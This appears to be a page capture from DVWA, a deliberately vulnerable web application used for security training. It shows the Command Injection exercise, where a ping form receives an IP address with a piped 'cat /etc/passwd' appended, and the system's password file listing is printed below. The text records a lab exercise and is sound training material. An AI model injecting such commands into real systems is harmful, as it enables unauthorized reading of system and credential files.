 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 168.95.1.1 |cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false